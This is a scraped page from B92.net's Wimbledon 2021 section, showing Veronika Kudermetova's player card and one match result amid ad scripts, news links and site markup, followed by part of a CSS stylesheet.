    <li ><a href="/sport/wimbledon2021/rezultati.php">Rezultati</a></li>
    <li ><a href="/sport/wimbledon2021/vimbldonske-price.php">Vimbldonske priče</a></li>
    <li ><a href="/sport/wimbledon2021/video/">Video</a></li>
   <!-- <li ><a href="/sport/wimbledon2021/live/">Liveblog</a></li> -->
    
    <li><a href="http://www.b92.net">B92.net</a></li>
</ul>
                    
                </nav>      
            </div>
                    <div class="scrollmenucontainer">
                    <div class="scrollmenu">
                        <ul class="menu">
    <!--<li ><a href="/sport/wimbledon2021/">Naslovna</a></li>-->
    <li ><a href="/sport/wimbledon2021/vesti.php">Vesti</a></li>
    <li ><a href="/sport/wimbledon2021/kecmanov-as.php">Kecmanov as</a></li>    
    <li ><a href="/sport/wimbledon2021/zreb.php">Žreb</a></li>
    <li ><a href="/sport/wimbledon2021/raspored.php">Raspored</a></li>
    <li ><a href="/sport/wimbledon2021/rezultati.php">Rezultati</a></li>
    <li ><a href="/sport/wimbledon2021/vimbldonske-price.php">Vimbldonske priče</a></li>
    <li ><a href="/sport/wimbledon2021/video/">Video</a></li>
   <!-- <li ><a href="/sport/wimbledon2021/live/">Liveblog</a></li> -->
    
    <li><a href="http://www.b92.net">B92.net</a></li>
</ul>
                    </div><!--scrollmenu-->
                    </div><!--scrollmenucontainer--> 
        </header><!-- //top -->

        <div class="banner-top">
            <div id="adoceanb92rsqcdtisglym"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2015, b92.net.B92.net.B92.net.Sportske Strane.Specijal Tenis Master.BillboardPush */
ado.slave('adoceanb92rsqcdtisglym', {myMaster: 'IjtLuCbcmOiKWLfG54.nFz3WTuEBDlsrQASLAEXZtuL.y7' });
</script>        </div>
                
        <div class="container main ">
            <section class="left  ">       
                
<script>
        $(window).load(function(){
            if($(window).width()<$(".scrollmenu .active").offset().left+$(".scrollmenu .active").width()){$sirina=$(window).width()-$(".scrollmenu .active").width();$odskrolaj=$(".scrollmenu .active").offset().left-$sirina/2;$(".menu").scrollLeft($odskrolaj)};
            console.log($(".scrollmenu .active").offset().left);
            console.log($(window).width());
        });
</script>
<style>
div#player-tabs ul li {display:none;}
div#player-tabs ul li.igrac {display:block;}
div.igrac-slika {float:left;margin-right:10px;}
</style>
<div class="igrac-slika">
</div>
<div class="tabs" id="player-tabs"><ul><li class="igrac"><img src="//b92s.net/images/flags/small/ru.gif" width="16" height="11" alt="RUS" /> <strong>V. Kudermetova</strong></li>
<li class="selected"><a href="/sport/wimbledon2021/igrac.php?player=10278&amp;section=bio" onclick="my_changeTab('player-tabs', 'player-bio', this); return false;">Li&#269;na karta</a></li>
</ul></div>
<script type="text/javascript">
createTabGroup('player-tabs', 'selected');
addTab('player-tabs', '', 'igrac');
addTab('player-tabs', 'player-bio', '');
</script>
<div id="tab-player-bio" class="igrac-tabela" style="display: ;">
<table width="100%" border="0" cellspacing="0" cellpadding="0" class="table">
<tr><td nowrap="nowrap" class="parm">Puno ime i prezime</td>
<td>Veronika Kudermetova</td></tr>

<tr><td nowrap="nowrap" class="parm">Dr&#382;ava</td>
<td>Rusija</td></tr>
</table>
</div>
<div id="tab-player-stats" class="igrac-tabela" style="display: none;">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
</table>
</div>
<div id="tab-player-tour" class="igrac-tabela-nb" style="display: none;">
<table border="0" cellpadding="0" cellspacing="0" class="score-other-usopen">
<tr>
   <td width="40%"><strong><a href="/sport/wimbledon2021/igrac.php?player=10278">V. Kudermetova</a> - <span class="won"><a href="/sport/wimbledon2021/igrac.php?player=10279">V. Golubic</a></span></strong></td>
	<td><span title="I set">6:3</span>, <span title="II set">1:6</span>, <span title="III set">9:11</span></td>
</tr>
</table>


</div>
<div id="tab-player-history" class="igrac-tabela-ist" style="display: none;">
</div>

<div id="tab-player-success" class="igrac-tabela-ist" style="display: none;">
</div>

                <div class="clear"></div>
                <div class="banners-middle">
            
        </div>
        <div class="clear"></div>
                
<!-- Monadplug Start -->
                <script>
                var mpn_wi={userId:43750,siteId:105780,widgetId:107133,widgetType:0};if(void 0===mpn_ref)var mpn_ref=[mpn_wi];else mpn_ref.push(mpn_wi);var mpn_sid=document.getElementById('monadplugscript');if(!mpn_sid){var mpn_dt=new Date,mpn_ns=document.createElement('script');mpn_ns.id='monadplugscript',mpn_ns.type='text/javascript',mpn_ns.defer=!0,mpn_ns.src='//cdn.monadplug.com/format/native/js/hood.js?v='+mpn_dt.getYear()+mpn_dt.getMonth()+mpn_dt.getUTCDate()+mpn_dt.getUTCHours();var pmn_os=document.getElementsByTagName('script')[0];pmn_os.parentNode.insertBefore(mpn_ns,pmn_os)}
                </script>
                <div id='43750-105780-107133'></div>
            <!-- Monadplug End -->

   <!-- Midas widget novi 17.08.2023. -->
<div id="midasWidget__10837"></div>
<script async src="https://cdn2.midas-network.com/Scripts/midasWidget-9-272-10837.js"></script>
<!-- Midas widget novi 17.08.2023. -->


  <!-- Linker naslovne sekcija i agregacija -->
  <div class="containerX" id="cexchange"><style>
#al-module {
width: 100%;
display: grid;
grid-template-columns: auto auto auto;
grid-gap: 10px;
}
#al-module-h2 {
font-size:1rem;
font-weight:700;
 color: #333;
text-transform:uppercase;
margin:0 0 10px 0;
}
.al-img img {
width: 100%;
height: 120px;
object-fit: cover;
}
div.al-box-item h3 {
margin:5px 0 0;
}
div.al-box-item h3 a {
    color: #333;
    font-size: 0.95rem;
    text-decoration: none;
    font-weight: 600;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
}
div.al-line {
width:100%;
border-bottom:1px solid #333;
margin: 10px 0 10px 0;
}
@media screen and (max-width:767px) {
#al-module {
grid-template-columns: auto auto;
}
}
</style>
<script>
function imgErrorAlFeed(a){a.onerror="";a.src="https://b92s.net/v5/images/al-placeholder-300x200.jpg";return!0};
</script>
<!-- <h2 id="al-module-h2">Razmena sadržaja</h2> -->
<div class="al-line"></div>
<section id="al-module">
        <div class="al-box-item">
                    <a href="https://sport.alo.rs/kosarka/vesti/77896/u-zavrsnici-smo-odigrali-najpametnije-obradovic-odao-priznanje-cacanima/vest?utm_source=b92&utm_medium=exchange" target="_blank" title="U ZAVRŠNICI SMO ODIGRALI NAJPAMETNIJE Obradović odao priznanje Čačanima" class="al-img al-link-exchange">
                        <img src="https://b92s.net/v5/images/al-placeholder-300x200.jpg" data-echo="https://www.alo.rs/data/images/2024-02-18/877972_vojvodina-vs-partizan-16022024-0040_m.JPG" onerror="imgErrorAlFeed(this);" alt="U ZAVRŠNICI SMO ODIGRALI NAJPAMETNIJE Obradović odao priznanje Čačanima" />                    </a>
                    <h3><a href="https://sport.alo.rs/kosarka/vesti/77896/u-zavrsnici-smo-odigrali-najpametnije-obradovic-odao-priznanje-cacanima/vest?utm_source=b92&utm_medium=exchange" target="_blank" class="al-link-exchange">U ZAVRŠNICI SMO ODIGRALI NAJPAMETNIJE Obradović odao priznanje Čačanima</a></h3>
            </div><div class="al-box-item">
                    <a href="https://www.alo.rs/vesti/ukrajina/881385/zelenski-vasa-deca-nece-ginuti-u-ukrajini/vest?utm_source=b92&utm_medium=exchange" target="_blank" title="ZELENSKI IMA NEOČEKIVANU PORUKU ZA BLISKOG SAVEZINIKA &quot;Vaša deca neće ginuti u Ukrajini...&quot;" class="al-img al-link-exchange">
                        <img src="https://b92s.net/v5/images/al-placeholder-300x200.jpg" data-echo="https://www.alo.rs/data/images/2024-02-26/880814_12057139_m.jpg" onerror="imgErrorAlFeed(this);" alt="ZELENSKI IMA NEOČEKIVANU PORUKU ZA BLISKOG SAVEZINIKA &quot;Vaša deca neće ginuti u Ukrajini...&quot;" />                    </a>
                    <h3><a href="https://www.alo.rs/vesti/ukrajina/881385/zelenski-vasa-deca-nece-ginuti-u-ukrajini/vest?utm_source=b92&utm_medium=exchange" target="_blank" class="al-link-exchange">ZELENSKI IMA NEOČEKIVANU PORUKU ZA BLISKOG SAVEZINIKA &quot;Vaša deca neće ginuti u Ukrajini...&quot;</a></h3>
            </div><div class="al-box-item">
                    <a href="https://www.alo.rs/vesti/svet/881386/fatalna-greska-na-nosacima-aviona-americke-mornarice-preti-ozbiljna-opasnost-video/vest?utm_source=b92&utm_medium=exchange" target="_blank" title="FATALNA GREŠKA NA NOSAČIMA AVIONA AMERIČKE MORNARICE Preti ozbiljna opasnost (VIDEO)" class="al-img al-link-exchange">
                        <img src="https://b92s.net/v5/images/al-placeholder-300x200.jpg" data-echo="https://www.alo.rs/data/images/2024-02-20/878747_shutterstock-1635436417_m.jpg" onerror="imgErrorAlFeed(this);" alt="FATALNA GREŠKA NA NOSAČIMA AVIONA AMERIČKE MORNARICE Preti ozbiljna opasnost (VIDEO)" />                    </a>
                    <h3><a href="https://www.alo.rs/vesti/svet/881386/fatalna-greska-na-nosacima-aviona-americke-mornarice-preti-ozbiljna-opasnost-video/vest?utm_source=b92&utm_medium=exchange" target="_blank" class="al-link-exchange">FATALNA GREŠKA NA NOSAČIMA AVIONA AMERIČKE MORNARICE Preti ozbiljna opasnost (VIDEO)</a></h3>
            </div><div class="al-box-item">
                    <a href="https://www.alo.rs/vesti/ukrajina/881384/zestoka-lekcija-svima-koji-salju-oruzje-kijevu-zapad-nije-voljan-da-se-zalozi-za-resenje-sukoba/vest?utm_source=b92&utm_medium=exchange" target="_blank" title="ŽESTOKA LEKCIJA SVIMA KOJI ŠALJU ORUŽJE KIJEVU Zapad nije voljan da se založi za rešenje sukoba" class="al-img al-link-exchange">
                        <img src="https://b92s.net/v5/images/al-placeholder-300x200.jpg" data-echo="https://www.alo.rs/data/images/2023-03-14/745934_shutterstock-2180061975_m.jpg" onerror="imgErrorAlFeed(this);" alt="ŽESTOKA LEKCIJA SVIMA KOJI ŠALJU ORUŽJE KIJEVU Zapad nije voljan da se založi za rešenje sukoba" />                    </a>
                    <h3><a href="https://www.alo.rs/vesti/ukrajina/881384/zestoka-lekcija-svima-koji-salju-oruzje-kijevu-zapad-nije-voljan-da-se-zalozi-za-resenje-sukoba/vest?utm_source=b92&utm_medium=exchange" target="_blank" class="al-link-exchange">ŽESTOKA LEKCIJA SVIMA KOJI ŠALJU ORUŽJE KIJEVU Zapad nije voljan da se založi za rešenje sukoba</a></h3>
            </div><div class="al-box-item">
                    <a href="https://www.alo.rs/vesti/ukrajina/881383/zelenski-ce-morati-da-podigne-belu-zastavu-opcija-pobede-kijeva-vise-nije-ostvariva/vest?utm_source=b92&utm_medium=exchange" target="_blank" title="ZELENSKI ĆE MORATI DA PODIGNE BELU ZASTAVU &quot;Opcija pobede Kijeva više nije ostvariva&quot;" class="al-img al-link-exchange">
                        <img src="https://b92s.net/v5/images/al-placeholder-300x200.jpg" data-echo="https://www.alo.rs/data/images/2024-02-14/876445_screenshot-2024-02-14-171158_m.png" onerror="imgErrorAlFeed(this);" alt="ZELENSKI ĆE MORATI DA PODIGNE BELU ZASTAVU &quot;Opcija pobede Kijeva više nije ostvariva&quot;" />                    </a>
                    <h3><a href="https://www.alo.rs/vesti/ukrajina/881383/zelenski-ce-morati-da-podigne-belu-zastavu-opcija-pobede-kijeva-vise-nije-ostvariva/vest?utm_source=b92&utm_medium=exchange" target="_blank" class="al-link-exchange">ZELENSKI ĆE MORATI DA PODIGNE BELU ZASTAVU &quot;Opcija pobede Kijeva više nije ostvariva&quot;</a></h3>
            </div><div class="al-box-item">
                    <a href="https://sport.alo.rs/fudbal/vesti/77898/svi-se-hvataju-za-glavu-ovo-je-najveci-promasaj-kristijana-ronalda-video/vest?utm_source=b92&utm_medium=exchange" target="_blank" title="SVI SE HVATAJU ZA GLAVU Ovo je najveći promašaj Kristijana Ronalda (VIDEO)" class="al-img al-link-exchange">
                        <img src="https://b92s.net/v5/images/al-placeholder-300x200.jpg" data-echo="https://www.alo.rs/data/images/2023-07-21/798621_ronaldo01-epa-str_m.jpg" onerror="imgErrorAlFeed(this);" alt="SVI SE HVATAJU ZA GLAVU Ovo je najveći promašaj Kristijana Ronalda (VIDEO)" />                    </a>
                    <h3><a href="https://sport.alo.rs/fudbal/vesti/77898/svi-se-hvataju-za-glavu-ovo-je-najveci-promasaj-kristijana-ronalda-video/vest?utm_source=b92&utm_medium=exchange" target="_blank" class="al-link-exchange">SVI SE HVATAJU ZA GLAVU Ovo je najveći promašaj Kristijana Ronalda (VIDEO)</a></h3>
            </div></section></div>    <div class="clear"></div>     <div class="al-line"></div>     <div class="clear"></div> <!-- Linker naslovna sekcija i agregregacija END -->
              
            </section>
            <aside class="right "  >
                 <div class="banner">
    <div id="adoceanb92rsnbcgeuqgjl"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2015, b92.net.B92.net.B92.net.Sportske Strane.Specijal Tenis Master.300x250_1 */
ado.slave('adoceanb92rsnbcgeuqgjl', {myMaster: 'IjtLuCbcmOiKWLfG54.nFz3WTuEBDlsrQASLAEXZtuL.y7' });
</script></div>
<div class="banner">
    <div id="adoceanb92rsxcqskoeqsb"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2015, b92.net.B92.net.B92.net.Sportske Strane.Specijal Tenis Master.300x250_2 */
ado.slave('adoceanb92rsxcqskoeqsb', {myMaster: 'IjtLuCbcmOiKWLfG54.nFz3WTuEBDlsrQASLAEXZtuL.y7' });
</script></div>

<section class="module">
    <h5 class="module-title"><a href="/sport/">Sport</a></h5>
    <ul class="news-box-list-2">
        <li class="main">
                    <a href="/sport/tenis/vesti.php?yyyy=2024&amp;mm=03&amp;dd=11&amp;nav_id=2495043">
                    <img src="/news/pics/2024/03/11/138262882965ef8564c0417075168566_214x153x484700.jpg" width="214" height="153" hspace="0" vspace="0" border="1" align="center" alt="Foto: Profimedia" />                    </a>
                    <h3><a href="/sport/tenis/vesti.php?yyyy=2024&amp;mm=03&amp;dd=11&amp;nav_id=2495043">Đoković saznao potencijalnog rivala</a></h3>
                    <p>                        Američki teniser Tomi Pol plasirao se u osminu finala Indijan Velsa, pošto je bio je bolji od Francuza Uga Ambera 6:4, 6:4.
                    </p>
                </li><li><a href="/sport/tenis/vesti.php?yyyy=2024&amp;mm=03&amp;dd=11&amp;nav_id=2495033">Đoković juri osminu finala protiv igrača sa kojim nikada nije igrao</a></li><li><a href="/sport/kosarka/vesti.php?yyyy=2024&amp;mm=03&amp;dd=11&amp;nav_id=2494934">Partizan se mučio u Željkovom gradu, Smailagić i Avramović slomili "žilavi" Borac</a></li><li><a href="/sport/fudbal/vesti.php?yyyy=2024&amp;mm=03&amp;dd=11&amp;nav_id=2495039">Petrović oduševio  – Čelsi opravdao ulogu favorita</a></li>    </ul>
</section><script type="text/javascript" charset="utf-8" src="https://secure.polldaddy.com/p/12750645.js"></script>
<noscript><a href="https://poll.fm/12750645">Koliko će Grend slem titula imati Đoković na kraju karijere?</a></noscript><section class="module" style="margin-top: 20px;">
    <h5 class="module-title"><a href="/sport/wimbledon2021/vimbldonske-price.php">Vimbldonske priče </a></h5>
    <ul class="news-box-list-2">
                <li class="main">
                    <a href="/sport/wimbledon2021/vimbldonske-price.php?nav_id=1881305">
                    <img src="/news/pics/2021/06/26/74847555460d72e8fe6267510119295_214x153x103700.jpg" width="214" height="153" hspace="0" vspace="0" border="1" align="center" alt="Foto: Profimedia" />                    </a>
                    <h3><a href="/sport/wimbledon2021/vimbldonske-price.php?nav_id=1881305">Zbogom za "Middle Sunday"</a></h3>
                    <p>                        Središnja nedelja je oduvek na Vimbldonu bila jedno od glavnih obeležja turnira, ali od 2022. biće ukinuta.
                    </p>
                </li><li><a href="/sport/wimbledon2021/vimbldonske-price.php?nav_id=1881302">Srpske krune na Vimbldonu</a></li><li><a href="/sport/wimbledon2021/vimbldonske-price.php?nav_id=1881212">Stvoren za Vimbldon</a></li><li><a href="/sport/wimbledon2021/vimbldonske-price.php?nav_id=1881309">Londonske kraljice</a></li>    </ul>
</section>
<!--<a class="twitter-timeline" data-height="500" href="https://twitter.com/DavisCupFinals?ref_src=twsrc%5Etfw">Tweets by DavisCupFinals</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script> 
</section>-->
          
            </aside>
        </div>


                
        <footer id="footer">
            <div class="footer-top"></div>
            
            <div class="container">
                <a class="to-top" href="#top" title="Na vrh"></a>
                
                <div class="footer-logo">
                    <a href="https://www.b92.net/"><img src="https://b92s.net/v5/images/logo2.svg" alt="B92" /></a>
                </div>
                
                <section class="footer-info">
                    <nav>
                        <ul>
                            <li><a href="/video/">Video</a></li>
                            <li><a href="/aplikacije/">Aplikacije</a></li>
                            <li><a href="http://blog.b92.net/" target="_blank">Blog</a></li>
                            <li><a href="/o_nama/index.php">O nama</a></li>
                            <li><a href="/eng/">English</a></li>
                        </ul>
                    </nav>
                    
                    <div class="us">
                        <span>ďż˝  1995 - 2026, B92</span>
                        <span><a href="/marketing/">Marketing</a></span>
                        <span><a href="/pisite/">Kontakt</a></span>
                        <span><a href="/impresum.php">Impresum</a></span>
                        <!-- <span><a href="/lica/">B92 lica</a></span> -->
                        <!-- <span><a href="/obrada-podataka.php">Obrada podataka</a></span> -->
                        <span><a href="/pravila.php">Pravila koriďż˝ďż˝enja</a></span>
                        <span><a href="/politika-privatnosti.php">Politika privatnosti</a></span>
<!--                        <span><a href="/konkurs/praksa.php">Praksa</a></span>-->
                    </div>
                    
                    <div class="climatecare">
                        <span><img src="//b92s.net/v5/images/climatecare.png" alt="Climatecare" /></span>
                        <p>
                            <strong>B92 je organizacija koja brine o zaďż˝titi ďż˝ivotne sredine.</strong>
                            Mi ublaďż˝avamo ďż˝tetu nastalu zagaďż˝enjem u avio-saobraďż˝aju i ulaďż˝emo napore da se smanji emisija izduvnih gasova. <a href="https://www.climatecare.org" target="_blank">climatecare.org</a>
                        </p>
                    </div>
                    
                </section>
                
            </div>
        </footer>
        

        
 
        
                
   
        
                <script type="text/javascript" src="//b92s.net/v5/slick/slick.min.js"></script>
        <script type="text/javascript" src="//b92s.net/v5/js/jquery.fitvids.js"></script>
        <script type="text/javascript">
        $(document).ready(function(){$(".normal").slick({dots:!1,infinite:!1,speed:300,slidesToShow:4,slidesToScroll:4,responsive:[{breakpoint:990,settings:{slidesToShow:4,slidesToScroll:4,infinite:!0,dots:!1}},{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2}}]})});
        $(document).ready(function(){$(".twoo").slick({dots:!1,infinite:!1,speed:300,slidesToShow:2,slidesToScroll:2,responsive:[{breakpoint:990,settings:{slidesToShow:2,slidesToScroll:2,infinite:!0,dots:!1}},{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2}}]})});
        $(document).ready(function(){$(".short").slick({dots:!1,infinite:!1,speed:300,slidesToShow:3,slidesToScroll:3,responsive:[{breakpoint:990,settings:{slidesToShow:3,slidesToScroll:3,infinite:!0,dots:!1}},{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1}}]})});
//        $(".slider-for").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,fade:!0,adaptiveHeight:true, autoplay:!1,asNavFor:".slider-nav"}),$(".slider-nav").slick({slidesToShow:5,slidesToScroll:1,asNavFor:".slider-for",dots:!0,centerMode:!1,focusOnSelect:!0, adaptiveHeight:true});
        $(".slider-for").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,fade:!0,adaptiveHeight:true, autoplay:!1,asNavFor:".slider-nav"}),$(".slider-nav").slick({slidesToShow:4,slidesToScroll:1,responsive:[{breakpoint:990,settings:{slidesToShow:6,slidesToScroll:1}},{breakpoint:768,settings:{slidesToShow:4,slidesToScroll:1}},{breakpoint:500,settings:{slidesToShow:2,slidesToScroll:1}}],asNavFor:".slider-for",dots:false,centerMode:!1,focusOnSelect:!0, adaptiveHeight:true});
        $('.lazy').slick({lazyLoad: 'progressive'});
        $('.slider-for').on('beforeChange', function(event, slick, currentSlide, nextSlide){
            $('iframe[data-video-broj="'+nextSlide+'"]').attr("src", $('iframe[data-video-broj="'+nextSlide+'"]').attr('data-iframelazy'));
            $('iframe[data-video-broj="'+nextSlide+'"]').removeAttr('data-iframelazy'); 
            $( '.slick-current iframe' ).attr( 'src', function ( i, val ) { return val; });  
        });
        </script>

        
        <script type="text/javascript">
        $('a[href^="#top"]').on("click",function(t){var e=$($(this).attr("href"));e.length&&(t.preventDefault(),$("html, body").animate({scrollTop:e.offset().top},1e3))});
        $(function(){$("#b92dev-LoanCalc-btnCalculate").click(function(){var a=["/biz/kreditni-kalkulator/","?loanInfo=",$("#b92dev-LoanCalc-txtLoanAmount").val(),"|",$("#b92dev-LoanCalc-txtRepaymentPeriod").val(),"|",$("#b92dev-LoanCalc-txtParticipation").val(),"|",$("#b92dev-LoanCalc-InterestRate").val()].join("");window.document.location=a})});
        $(document).ready(function(){$(".mmedia-block").fitVids()});
        </script>
		          
        <script type="text/javascript" src="//b92s.net/v5/js/jquery.prettyPhoto.js?v=123"></script>
        <script type="text/javascript">
        jQuery(function(){jQuery(".b92docImage").prettyPhoto({deeplinking:false,show_title:false,social_tools:null,theme:"pp_default"})})
        </script>
        
        <script src="//b92s.net/gallery/ajax-gallery.v1.min.js" type="text/javascript"></script>
        <script type="text/javascript">
            $(function(){var a=b92.ajaxgallery.getUrlParam("categoryId",0,!1),l=new b92.ajaxgallery.gallery($("#ajaxGallery-Image"),$("#ajaxGallery-Prev"),$("#ajaxGallery-Next"),$("#ajaxGallery-Title"),$("#ajaxGallery-Description")),e=new b92.ajaxgallery.infoprovider(a);l.start(e)});		
        </script>
                        <!--branding header fix-->
        <script>
	     $(document).ready(function(){
    if($(".overallImg-right div").children("img").length>0 || $(".overallImg-left div").children("img").length>0){$("header").addClass("branding");$("footer").addClass("branding");}
    if($(".overallImg-right div").children("iframe").length>0 || $(".overallImg-left div").children("iframe").length>0){$("header").addClass("branding");$("footer").addClass("branding");}
});
	</script>
        <!--branding header fix end-->
        <style>#top .header-top .header-master .search form.show {z-index:1;}</style>
        <script src="https://apis.google.com/js/platform.js" async defer></script>
    
        <script type="text/javascript" src="//b92s.net/v5/js/fastclick.min.js"></script>
        <script>
            var attachFastClick = Origami.fastclick;
            attachFastClick(document.body);
        </script>

        <script src="//b92s.net/v5/js/echo.min.js"></script>
        <script>
        echo.init({
        offset: 400,
        throttle: 50,
        unload: false,
        //callback: function (element, op) {
            //console.log(element, 'has been', op + 'ed')
            //}
        });
        // echo.render(); is also available for non-scroll callbacks
        </script>
        <script>
        /* Web live blog embed font-family override */
            window.onload = function() {
                var iframe = document.getElementById("liveBlogEmbed");
                var elmnt = iframe.contentWindow.document.getElementsByClassName("lb-container")[0];
                elmnt.style.fontFamily = 'Open Sans, Arial, sans-serif';
        };
        </script>
        <!--HB skripta-->
        <script src="https://cdn.connectad.io/connectmyusers.js" async></script>
        <!--HB skripta end-->
                        <!-- LUPON MEDIA STICKY START -->
<div style="left: 50%; transform: translate(-50%, 0);text-align: center;position: fixed;z-index: 9999;bottom: 0px;">
<span onclick="this.parentElement.style.display = 'none';" style="color: white; position: absolute; top:3px; cursor: pointer; right:3px; background: rgba(32, 33, 36, 1); padding: 2px 5px;">&#x2715;</span>
<div id='adxp_b92_net_sticky'>
  <script>
    googletag.cmd.push(function() { googletag.display('adxp_b92_net_sticky'); });
  </script>
</div>
</div>
<!-- LUPON MEDIA STICKY END -->
    </body>



<script type="text/javascript">
     var didomi_token_cookie = document.cookie.match(new RegExp('(^| )didomi_token=([^;]+)'));
var didomi_token_lenght = (didomi_token_cookie[2].length);

    console.log("COOKIE LENGTH -------->" + didomi_token_lenght);
    if (slupon){
    $("#insert-lupon-after").after(slupon);
    }
</script>

</html>

<!-- just cached: 19/01/26 12:02:22 08.01-->


--- FILE ---
content_type: text/css
request_url: https://b92s.net/v5/css/specijal2021.css?ver=20
body_size: 10975
content:
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

body {
  margin: 0px !important; }

.container {
  max-width: 1600px;
  margin-left: auto;
  margin-right: auto; }
  .container:after {
    content: "";
    display: table;
    clear: both; }
  @media screen and (min-width: 990px) {
    .container {
      width: 952px; } }
  @media screen and (min-width: 768px) and (max-width: 989px) {
    .container {
      width: 100%;
      max-width: 100%; } }
  @media screen and (max-width: 767px) {
    .container {
      width: 100%;
      max-width: 100%; } }
  @media screen and (min-width: 990px) {
    .container.main {
      width: 992px;
      padding: 0 20px;
      background: #FFF; } }

@media screen and (max-width: 767px) {
  section.left {
    padding: 20px; } }
@media screen and (min-width: 768px) and (max-width: 989px) {
  section.left {
    padding: 20px 20px 11px 20px; } }
@media screen and (min-width: 990px) {
  section.left {
    /*@include span-columns(8 of 12);*/
    margin-top: 20px;
    float: left;
    width: 628px; }
    section.left.home-top {
      margin-bottom: -20px; }
    section.left.full-width {
      width: 100%; } }
section.left .box1 .box-item, section.left .box2 .box-item, section.left .box3 .box-item, section.left .box4 .box-item {
  width: 100%; }
@media screen and (min-width: 768px) {
  section.left .box1 .box-item {
    margin-bottom: 3.57866%; }
  section.left .box2 .box-item {
    float: left;
    display: block;
    margin-right: 3.5786636068%;
    width: 48.2106681966%;
    margin-bottom: 3.57866%; }
    section.left .box2 .box-item:last-child {
      margin-right: 0; }
    section.left .box2 .box-item:nth-child(2n) {
      margin-right: 0; }
    section.left .box2 .box-item:nth-child(2n+1) {
      clear: left; }
    section.left .box2 .box-item.columns2 .box-item, section.left .box2 .box-item .columns2 .box-item {
      float: left;
      display: block;
      margin-right: 7.4229703521%;
      width: 46.288514824%;
      margin-bottom: 7.42297%; }
      section.left .box2 .box-item.columns2 .box-item:last-child, section.left .box2 .box-item .columns2 .box-item:last-child {
        margin-right: 0; }
      section.left .box2 .box-item.columns2 .box-item:nth-child(2n), section.left .box2 .box-item .columns2 .box-item:nth-child(2n) {
        margin-right: 0; }
      section.left .box2 .box-item.columns2 .box-item:nth-child(2n+1), section.left .box2 .box-item .columns2 .box-item:nth-child(2n+1) {
        clear: left; }
    section.left .box2 .box-item.columns1 .box-item, section.left .box2 .box-item .columns1 .box-item {
      float: left;
      display: block;
      margin-right: 7.4229703521%;
      width: 100%;
      margin-right: 0;
      /*margin-bottom: 7.42297%;*/
      margin-bottom: 20px; }
      section.left .box2 .box-item.columns1 .box-item:last-child, section.left .box2 .box-item .columns1 .box-item:last-child {
        margin-right: 0; }
    section.left .box2 .box-item .full-width .box-item {
      width: 100%;
      margin-bottom: 7.42297%; }
  section.left .box2.type2 {
    overflow: auto;
    width: 100%; }
    section.left .box2.type2 .box-item.bigger {
      float: left;
      display: block;
      margin-right: 2.3576515979%;
      width: 65.8807828007%; }
      section.left .box2.type2 .box-item.bigger:last-child {
        margin-right: 0; }
      section.left .box2.type2 .box-item.bigger .box-item {
        width: 100%;
        margin-bottom: 0; }
    section.left .box2.type2 .box-item.smaller {
      float: left;
      display: block;
      margin-right: 2.3576515979%;
      width: 31.7615656014%; }
      section.left .box2.type2 .box-item.smaller:last-child {
        margin-right: 0; }
  section.left .box3, section.left box3actual {
    display: block; }
    section.left .box3:after, section.left box3actual:after {
      content: "";
      display: table;
      clear: both; }
    section.left .box3 .box-item, section.left box3actual .box-item {
      float: left;
      display: block;
      margin-right: 3.5786636068%;
      width: 30.9475575955%;
      margin-bottom: 3.57866%; }
      section.left .box3 .box-item:last-child, section.left box3actual .box-item:last-child {
        margin-right: 0; }
      section.left .box3 .box-item:nth-child(3n), section.left box3actual .box-item:nth-child(3n) {
        margin-right: 0; }
      section.left .box3 .box-item:nth-child(3n+1), section.left box3actual .box-item:nth-child(3n+1) {
        clear: left; }
  section.left .box4 .box-item {
    float: left;
    display: block;
    margin-right: 3.5786636068%;
    width: 22.3160022949%;
    margin-bottom: 3.57866%; }
    section.left .box4 .box-item:last-child {
      margin-right: 0; }
    section.left .box4 .box-item:nth-child(4n) {
      margin-right: 0; }
    section.left .box4 .box-item:nth-child(4n+1) {
      clear: left; } }

.box6 .box-item {
  width: 100%; }
  @media screen and (min-width: 768px) {
    .box6 .box-item {
      float: left;
      display: block;
      margin-right: 2.3576515979%;
      width: 14.7019570017%;
      margin-bottom: 3.57866%; }
      .box6 .box-item:last-child {
        margin-right: 0; } }
  @media screen and (max-width: 767px) {
    .box6 .box-item:first-child {
      padding-top: 0;
      border-top: 0; } }
@media screen and (max-width: 989px) {
  .box6 {
    padding: 20px 20px 0 20px;
    overflow: auto; } }
@media screen and (min-width: 768px) and (max-width: 989px) {
  .box6 {
    margin-bottom: -20px; }
    .box6.news-box4 .text h3 {
      font-size: 13px; } }

@media screen and (max-width: 767px) {
  aside.right {
    padding: 30px 15px 15px 15px; } }
@media screen and (min-width: 768px) and (max-width: 989px) {
  aside.right {
    padding: 0 20px 20px 20px;
    margin-top: 20px; } }
@media screen and (max-width: 989px) {
  aside.right {
    clear: both; } }
@media screen and (min-width: 990px) {
  aside.right {
    /*@include span-columns(4 of 12);
    @include omega;*/
    margin-top: 20px;
    float: right;
    width: 304px; }
    aside.right.home-top {
      margin-bottom: -20px; } }

@media screen and (max-width: 767px) {
  section.page {
    padding: 15px; } }
@media screen and (min-width: 768px) and (max-width: 989px) {
  section.page {
    padding: 20px; } }

.container.full-width .left {
  width: 100%; }
.container.full-width .right {
  display: none; }

.specijal #top .b92-content > span:first-child a {
  color: #2a2966 !important; }
@media screen and (min-width: 990px) {
  .specijal #top ul.menu {
    width: 952px;
    margin: 0 auto;
    z-index: 90; }
    .specijal #top ul.menu li {
      display: inline-block;
      float: none;
      letter-spacing: 0px; }
      .specijal #top ul.menu li.active {
        background: transparent; }
      .specijal #top ul.menu li:last-child {
        display: none; }
      .specijal #top ul.menu li:first-child a {
        padding-left: 0; } }
.specijal #top .header-top {
  background: #fff; }
  .specijal #top .header-top .header-master {
    height: 62px;
    margin: 0;
    background-color: #fff; }
